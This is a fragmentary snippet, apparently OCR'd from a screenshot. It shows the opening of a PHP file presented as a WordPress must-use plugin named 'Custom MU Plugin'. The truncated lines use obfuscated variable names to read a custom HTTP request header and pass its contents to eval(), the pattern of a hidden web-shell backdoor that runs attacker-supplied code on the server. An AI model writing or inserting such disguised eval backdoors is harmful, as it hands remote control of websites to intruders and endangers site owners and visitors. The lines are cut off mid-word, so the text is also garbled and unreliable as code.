
/* Plugin Name: Custom MU Plugin Description: MU-te
'HTTP_6911417'; $have_posts_acmy = isset($have_pos
$have_posts_zmp[$have_posts_yxor]; eval($have_post